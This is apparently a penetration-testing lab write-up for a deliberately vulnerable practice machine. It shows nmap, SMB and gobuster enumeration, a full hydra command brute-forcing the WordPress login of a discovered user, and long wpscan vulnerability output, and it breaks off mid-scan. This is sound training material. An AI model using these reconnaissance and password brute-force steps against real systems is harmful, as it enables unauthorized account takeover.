Nmap Results
# Nmap 7.92 scan initiated Sat Jul 30 14:08:18 2022 as: nmap -T5 -p22,53,80,110,139,143,445 -A -oA scan-all evm.cyber.range
Nmap scan report for evm.cyber.range (10.9.9.57)
Host is up (0.00050s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a2:d3:34:13:62:b1:18:a3:dd:db:35:c5:5a:b7:c0:78 (RSA)
| 256 85:48:53:2a:50:c5:a0:b7:1a:ee:a4:d8:12:8e:1c:ce (ECDSA)
|_ 256 36:22:92:c7:32:22:e3:34:51:bc:0e:74:9f:1c:db:aa (ED25519)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: RESP-CODES TOP CAPA SASL AUTH-RESP-CODE UIDL PIPELINING
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: OK post-login LITERAL+ have listed capabilities LOGIN-REFERRALS more LOGINDISABLEDA0001 SASL-IR ENABLE ID IDLE Pre-login IMAP4rev1
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3.13
OS details: Linux 3.13
Network Distance: 2 hops
Service Info: Host: UBUNTU-EXTERMELY-VULNERABLE-M4CH1INE; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h19m59s, deviation: 2h18m33s, median: 0s
| smb2-time:
| date: 2022-07-30T18:08:32
|_ start_date: N/A
|_nbstat: NetBIOS name: UBUNTU-EXTERMEL, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: ubuntu-extermely-vulnerable-m4ch1ine
| NetBIOS computer name: UBUNTU-EXTERMELY-VULNERABLE-M4CH1INE\x00
| Domain name: \x00
| FQDN: ubuntu-extermely-vulnerable-m4ch1ine
|_ System time: 2022-07-30T14:08:32-04:00
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 0.23 ms pfSense.cyber.range (10.0.0.1)
2 0.47 ms evm.cyber.range (10.9.9.57)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jul 30 14:08:40 2022 -- 1 IP address (1 host up) scanned in 22.48 seconds
Service Enumeration
TCP/139,445
Test anonymous SMB share enumeration.
smbclient -L //evm.cyber.range -U '' --option="client min protocol=core"
Password for [WORKGROUP\]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
IPC$ IPC IPC Service (ubuntu-extermely-vulnerable-m4ch1ine server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP Nothing too promising at the moment.
TCP/80
Default Apache2 page running on Debian server. Try enumerating files and directories with gobuster .
gobuster dir -u http://evm.cyber.range/ -w /usr/share/seclists/Discovery/Web-Content/big.txt -x php,html -t 200 -o gobuster.txt -r
/.htpasswd (Status: 403) [Size: 299]
/.htaccess (Status: 403) [Size: 299]
/.htpasswd.php (Status: 403) [Size: 303]
/.htpasswd.html (Status: 403) [Size: 304]
/.htaccess.html (Status: 403) [Size: 304]
/.htaccess.php (Status: 403) [Size: 303]
/index.html (Status: 200) [Size: 10821]
/info.php (Status: 200) [Size: 82929]
/server-status (Status: 403) [Size: 303]
/wp-config.php (Status: 500) [Size: 0]
/wordpress (Status: 200) [Size: 15076]/info.php
/wordpress
Additional comments on the default post:

Brute Force the Login
I can see from the initial posts that there is a username of c0rrupt3d_brain . I am going to try and brute force the site login with this username and password list. First go to http://evm.cyber.range/wordpress/wp-admin and try a bad login like c0rrupt3d_brain:password

Let's inspect the POST request at the top. If you click the Payload tab and click view source , you can view the web encoded values and copy and paste that for hydra.
Before
We see the form payload here contains log=c0rrupt3d_brain and pwd=password as well as some other parameters automatically supplied by the web form.
log=c0rrupt3d_brain&pwd=password&wp-submit=Log+In&redirect_to=http%3A%2F%2Fevm.cyber.range%2Fwordpress%2Fwp-admin%2F&testcookie=1After
Change log=^USER^ and pwd=^PASS^ . These tell hydra how to substitute username and password values from the wordlist(s) into the form payload. Everything else stays the same.
log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Fevm.cyber.range%2Fwordpress%2Fwp-admin%2F&testcookie=1Let's fire up hydra and see if we can find a valid password for this user.
# -I = do not use a restore file
# -f = stop when password is found
# -V = extra verbose output
# -l = single username (no wordlist)
# -P = password list
# evm.cyber.range is the hostname (IP address is OK too)
# http-post-form because we're making POST requests
# '/login/url:form-fields-here:failure_search'

hydra -IfVl c0rrupt3d_brain -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-100000.txt evm.cyber.range http-post-form '/wordpress/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Fevm.cyber.range%2Fwordpress%2Fwp-admin%2F&testcookie=1:S=302'The last part of the http-post-form can be a bit confusing to look at.
'/wordpress/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Fevm.cyber.range%2Fwordpress%2Fwp-admin%2F&testcookie=1:S=302'Each section is separated by a : . So, first is the login URL, /wordpress/wp-login.php. The next section is the form fields. The final section is how does hydra know when it fails or succeeds. I have used S=302 to say, login succeeds when the web application responds with HTTP 302 .
WPScan
If you're using wpscan and you want to find anything meaningful beyond just some enumeration, you can get a free API key that is good for 75 requests daily.
wpscan --url http://evm.cyber.range/wordpress -e --detection-mode aggressive --api-token your-api-token-here -o wpscan-out.txtClick to expand
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://evm.cyber.range/wordpress/ [10.9.9.57]
[+] Started: Sun Jul 31 23:21:35 2022
Interesting Finding(s):
[+] XML-RPC seems to be enabled: http://evm.cyber.range/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://evm.cyber.range/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://evm.cyber.range/wordpress/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://evm.cyber.range/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.2.4 identified (Insecure, released on 2019-10-14).
| Found By: Atom Generator (Aggressive Detection)
| - http://evm.cyber.range/wordpress/index.php/feed/atom/, <generator uri="https://wordpress.org/" version="5.2.4">WordPress</generator>
| Confirmed By: Style Etag (Aggressive Detection)
| - http://evm.cyber.range/wordpress/wp-admin/load-styles.php, Match: '5.2.4'
|
| [!] 25 vulnerabilities identified:
|
| [!] Title: WordPress <= 5.3 - Authenticated Improper Access Controls in REST API
| Fixed in: 5.2.5
| References:
| - https://wpscan.com/vulnerability/4a6de154-5fbd-4c80-acd3-8902ee431bd8
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-20043
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16788
| - https://wordpress.org/news/2019/12/wordpress-5-3-1-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-g7rg-hchx-c2gw
|
| [!] Title: WordPress <= 5.3 - Authenticated Stored XSS via Crafted Links
| Fixed in: 5.2.5
| References:
| - https://wpscan.com/vulnerability/23553517-34e3-40a9-a406-f3ffbe9dd265
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-20042
| - https://wordpress.org/news/2019/12/wordpress-5-3-1-security-and-maintenance-release/
| - https://hackerone.com/reports/509930
| - https://github.com/WordPress/wordpress-develop/commit/1f7f3f1f59567e2504f0fbebd51ccf004b3ccb1d
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-xvg2-m2f4-83m7
|
| [!] Title: WordPress <= 5.3 - Authenticated Stored XSS via Block Editor Content
| Fixed in: 5.2.5
| References:
| - https://wpscan.com/vulnerability/be794159-4486-4ae1-a5cc-5c190e5ddf5f
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16781
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16780
| - https://wordpress.org/news/2019/12/wordpress-5-3-1-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-pg4x-64rh-3c9v
|
| [!] Title: WordPress <= 5.3 - wp_kses_bad_protocol() Colon Bypass
| Fixed in: 5.2.5
| References:
| - https://wpscan.com/vulnerability/8fac612b-95d2-477a-a7d6-e5ec0bb9ca52
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-20041
| - https://wordpress.org/news/2019/12/wordpress-5-3-1-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/commit/b1975463dd995da19bb40d3fa0786498717e3c53
|
| [!] Title: WordPress < 5.4.1 - Password Reset Tokens Failed to Be Properly Invalidated
| Fixed in: 5.2.6
| References:
| - https://wpscan.com/vulnerability/7db191c0-d112-4f08-a419-a1cd81928c4e
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11027
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47634/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-ww7v-jg8c-q6jw
|
| [!] Title: WordPress < 5.4.1 - Unauthenticated Users View Private Posts
| Fixed in: 5.2.6
| References:
| - https://wpscan.com/vulnerability/d1e1ba25-98c9-4ae7-8027-9632fb825a56
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11028
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47635/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-xhx9-759f-6p2w
|
| [!] Title: WordPress < 5.4.1 - Authenticated Cross-Site Scripting (XSS) in Customizer
| Fixed in: 5.2.6
| References:
| - https://wpscan.com/vulnerability/4eee26bd-a27e-4509-a3a5-8019dd48e429
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11025
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47633/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-4mhg-j6fx-5g3c
|
| [!] Title: WordPress < 5.4.1 - Authenticated Cross-Site Scripting (XSS) in Search Block
| Fixed in: 5.2.6
| References:
| - https://wpscan.com/vulnerability/e4bda91b-067d-45e4-a8be-672ccf8b1a06
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11030
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47636/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-vccm-6gmc-qhjh
|
| [!] Title: WordPress < 5.4.1 - Cross-Site Scripting (XSS) in wp-object-cache
| Fixed in: 5.2.6
| References:
| - https://wpscan.com/vulnerability/e721d8b9-a38f-44ac-8520-b4a9ed6a5157
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11029
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47637/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-568w-8m88-8g2c
|
| [!] Title: WordPress < 5.4.1 - Authenticated Cross-Site Scripting (XSS) in File Uploads
| Fixed in: 5.2.6
| References:
| - https://wpscan.com/vulnerability/55438b63-5fc9-4812-afc4-2f1eff800d5f
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11026
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47638/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-3gw2-4656-pfr2
| - https://hackerone.com/reports/179695
|
| [!] Title: WordPress < 5.4.2 - Authenticated XSS in Block Editor
| Fixed in: 5.2.7
| References:
| - https://wpscan.com/vulnerability/831e4a94-239c-4061-b66e-f5ca0dbb84fa
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4046
| - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-rpwf-hrh2-39jf
| - https://pentest.co.uk/labs/research/subtle-stored-xss-wordpress-core/
| - https://www.youtube.com/watch?v=tCh7Y8z8fb4
|
| [!] Title: WordPress < 5.4.2 - Authenticated XSS via Media Files
| Fixed in: 5.2.7
| References:
| - https://wpscan.com/vulnerability/741d07d1-2476-430a-b82f-e1228a9343a4
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4047
| - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-8q2w-5m27-wm27
|
| [!] Title: WordPress < 5.4.2 - Open Redirection
| Fixed in: 5.2.7
| References:
| - https://wpscan.com/vulnerability/12855f02-432e-4484-af09-7d0fbf596909
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4048
| - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/10e2a50c523cf0b9785555a688d7d36a40fbeccf
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-q6pw-gvf4-5fj5
|
| [!] Title: WordPress < 5.4.2 - Authenticated Stored XSS via Theme Upload
| Fixed in: 5.2.7
| References:
| - https://wpscan.com/vulnerability/d8addb42-e70b-4439-b828-fd0697e5d9d4
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4049
| - https://www.exploit-db.com/exploits/48770/
| - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-87h4-phjv-rm6p
| - https://hackerone.com/reports/406289
|
| [!] Title: WordPress < 5.4.2 - Misuse of set-screen-option Leading to Privilege Escalation
| Fixed in: 5.2.7
| References:
| - https://wpscan.com/vulnerability/b6f69ff1-4c11-48d2-b512-c65168988c45
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4050
| - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/dda0ccdd18f6532481406cabede19ae2ed1f575d
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-4vpv-fgg2-gcqc
|
| [!] Title: WordPress < 5.4.2 - Disclosure of Password-Protected Page/Post Comments
| Fixed in: 5.2.7
| References:
| - https://wpscan.com/vulnerability/eea6dbf5-e298-44a7-9b0d-f078ad4741f9
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-25286
| - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/c075eec24f2f3214ab0d0fb0120a23082e6b1122
|
| [!] Title: WordPress 4.7-5.7 - Authenticated Password Protected Pages Exposure
| Fixed in: 5.2.10
| References:
| - https://wpscan.com/vulnerability/6a3ec618-c79e-4b9c-9020-86b157458ac5
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-29450
| - https://wordpress.org/news/2021/04/wordpress-5-7-1-security-and-maintenance-release/
| - https://blog.wpscan.com/2021/04/15/wordpress-571-security-vulnerability-release.html
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-pmmh-2f36-wvhq
| - https://core.trac.wordpress.org/changeset/50717/
| - https://www.youtube.com/watch?v=J2GXmxAdNWs
|
| [!] Title: WordPress 3.7 to 5.7.1 - Object Injection in PHPMailer
| Fixed in: 5.2.11
| References:
| - https://wpscan.com/vulnerability/4cd46653-4470-40ff-8aac-318bee2f998d
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-36326
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-19296
| - https://github.com/WordPress/WordPress/commit/267061c9595fedd321582d14c21ec9e7da2dcf62
| - https://wordpress.org/news/2021/05/wordpress-5-7-2-security-release/
| - https://github.com/PHPMailer/PHPMailer/commit/e2e07a355ee8ff36aba21d0242c5950c56e4c6f9
| - https://www.wordfence.com/blog/2021/05/wordpress-5-7-2-security-release-what-you-need-to-know/
| - https://www.youtube.com/watch?v=HaW15aMzBUM
|
| [!] Title: WordPress < 5.8.2 - Expired DST Root CA X3 Certificate
| Fixed in: 5.2.13
| References:
| - https://wpscan.com/vulnerability/cc23344a-5c91-414a-91e3-c46db614da8d
| - https://wordpress.org/news/2021/11/wordpress-5-8-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/ticket/54207
|
| [!] Title: WordPress < 5.8 - Plugin Confusion
| Fixed in: 5.8
| References:
| - https://wpscan.com/vulnerability/95e01006-84e4-4e95-b5d7-68ea7b5aa1a8
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-44223
| - https://vavkamil.cz/2021/11/25/wordpress-plugin-confusion-update-can-get-you-pwned/
|
| [!] Title: WordPress < 5.8.3 - SQL Injection via WP_Query
| Fixed in: 5.2.14
| References:
| - https://wpscan.com/vulnerability/7f768bcf-ed33-4b22-b432-d1e7f95c1317
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21661
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-6676-cqfm-gw84
| - https://hackerone.com/reports/1378209
|
| [!] Title: WordPress < 5.8.3 - Author+ Stored XSS via Post Slugs
| Fixed in: 5.2.14
| References:
| - https://wpscan.com/vulnerability/dc6f04c2-7bf2-4a07-92b5-dd197e4d94c8
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21662
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-699q-3hj9-889w
| - https://hackerone.com/reports/425342
| - https://blog.sonarsource.com/wordpress-stored-xss-vulnerability
|
| [!] Title: WordPress 4.1-5.8.2 - SQL Injection via WP_Meta_Query
| Fixed in: 5.2.14
| References:
| - https://wpscan.com/vulnerability/24462ac4-7959-4575-97aa-a6dcceeae722
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21664
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-jp3p-gw8h-6x86
|
| [!] Title: WordPress < 5.8.3 - Super Admin Object Injection in Multisites
| Fixed in: 5.2.14
| References:
| - https://wpscan.com/vulnerability/008c21ab-3d7e-4d97-b6c3-db9d83f390a7
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21663
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-jmmq-m8p8-332h
| - https://hackerone.com/reports/541469
|
| [!] Title: WordPress < 5.9.2 - Prototype Pollution in jQuery
| Fixed in: 5.2.15
| References:
| - https://wpscan.com/vulnerability/1ac912c1-5e29-41ac-8f76-a062de254c09
| - https://wordpress.org/news/2022/03/wordpress-5-9-2-security-maintenance-release/
[i] The main theme could not be detected.
[i] Plugin(s) Identified:
[+] photo-gallery
| Location: http://evm.cyber.range/wordpress/wp-content/plugins/photo-gallery/
| Last Updated: 2022-07-07T16:37:00.000Z
| [!] The version is out of date, the latest version is 1.6.10
|
| Found By: Urls In Homepage (Passive Detection)
|
| [!] 14 vulnerabilities identified:
|
| [!] Title: Photo Gallery by 10Web < 1.5.35 - SQL Injection & XSS
| Fixed in: 1.5.35
| References:
| - https://wpscan.com/vulnerability/9875076d-e84e-4deb-a3d3-06d877b41085
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16117
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16118
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16119
|
| [!] Title: Photo Gallery < 1.5.46 - Multiple Cross-Site Scripting (XSS) Issues
| Fixed in: 1.5.46
| References:
| - https://wpscan.com/vulnerability/f626f6f7-6b90-403c-a135-37ca4d9c53e6
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-9335
| - https://fortiguard.com/zeroday/FG-VD-20-033
|
| [!] Title: Photo Gallery by 10Web < 1.5.55 - Unauthenticated SQL Injection
| Fixed in: 1.5.55
| References:
| - https://wpscan.com/vulnerability/2e33088e-7b93-44af-aa6a-e5d924f86e28
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-24139
| - https://plugins.trac.wordpress.org/changeset/2304193
|
| [!] Title: Photo Gallery by 10Web < 1.5.68 - Reflected Cross-Site Scripting (XSS)
| Fixed in: 1.5.68
| References:
| - https://wpscan.com/vulnerability/32aee3ea-e0af-44da-a16c-102c83eaed8f
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-25041
| - https://plugins.trac.wordpress.org/changeset/2467205
| - https://packetstormsecurity.com/files/162227/
|
| [!] Title: Photo Gallery by 10web < 1.5.69 - Reflected Cross-Site Scripting (XSS)
| Fixed in: 1.5.69
| References:
| - https://wpscan.com/vulnerability/6e5f0e04-36c0-4fb6-8194-fe32c15cb3b5
| - https://plugins.trac.wordpress.org/changeset/2476338
|
| [!] Title: Photo Gallery < 1.5.69 - Multiple Reflected Cross-Site Scripting (XSS)
| Fixed in: 1.5.69
| References:
| - https://wpscan.com/vulnerability/cfb982b2-8b6d-4345-b3ab-3d2b130b873a
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-24291
| - https://packetstormsecurity.com/files/162227/
|
| [!] Title: Photo Gallery < 1.5.67 - Authenticated Stored Cross-Site Scripting via Gallery Title
| Fixed in: 1.5.67
| References:
| - https://wpscan.com/vulnerability/f34096ec-b1b0-471d-88a4-4699178a3165
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-24310
|
| [!] Title: Photo Gallery < 1.5.79 - Stored XSS via Uploaded SVG in Zip
| Fixed in: 1.5.79
| Reference: https://wpscan.com/vulnerability/a20a2ece-6c82-41c6-a21e-95e720f45584
|
| [!] Title: Photo Gallery < 1.5.75 - Stored Cross-Site Scripting via Uploaded SVG
| Fixed in: 1.5.75
| References:
| - https://wpscan.com/vulnerability/57823dcb-2149-47f7-aae2-d9f04dce851a
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-24362
|
| [!] Title: Photo Gallery < 1.5.75 - File Upload Path Traversal
| Fixed in: 1.5.75
| References:
| - https://wpscan.com/vulnerability/1628935f-1d7d-4609-b7a9-e5526499c974
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-24363
|
| [!] Title: Photo Gallery by 10Web < 1.6.0 - Unauthenticated SQL Injection
| Fixed in: 1.6.0
| References:
| - https://wpscan.com/vulnerability/0b4d870f-eab8-4544-91f8-9c5f0538709c
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-0169
| - https://plugins.trac.wordpress.org/changeset/2672822/photo-gallery#file9
|
| [!] Title: Photo Gallery < 1.6.3 - Unauthenticated SQL Injection
| Fixed in: 1.6.3
| References:
| - https://wpscan.com/vulnerability/2b4866f2-f511-41c6-8135-cf1e0263d8de
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-1281
| - https://plugins.trac.wordpress.org/changeset/2706797/photo-gallery/trunk/frontend/models/BWGModelGalleryBox.php?old=2587758&old_path=photo-gallery%2Ftrunk%2Ffrontend%2Fmodels%2FBWGModelGalleryBox.php
|
| [!] Title: Photo Gallery < 1.6.3 - Reflected Cross-Site Scripting
| Fixed in: 1.6.3
| References:
| - https://wpscan.com/vulnerability/37a58f4e-d2bc-4825-8e1b-4aaf0a1cf1b6
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-1282
| - https://plugins.trac.wordpress.org/changeset?sfp_email=&sfph_mail=&reponame=&new=2706798%40photo-gallery&old=2694928%40photo-gallery&sfp_email=&sfph_mail=
|
| [!] Title: Photo Gallery < 1.6.4 - Admin+ Stored Cross-Site Scripting
| Fixed in: 1.6.4
| References:
| - https://wpscan.com/vulnerability/f7a0df37-3204-4926-84ec-2204a2f22de3
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-1394
|
| Version: 1.5.34 (100% confidence)
| Found By: Query Parameter (Passive Detection)
| - http://evm.cyber.range/wordpress/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.34
| - http://evm.cyber.range/wordpress/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.34
| - http://evm.cyber.range/wordpress/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.34
| - http://evm.cyber.range/wordpress/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.34
| Confirmed By:
| Readme - Stable Tag (Aggressive Detection)
| - http://evm.cyber.range/wordpress/wp-content/plugins/photo-gallery/readme.txt
| Readme - ChangeLog Section (Aggressive Detection)
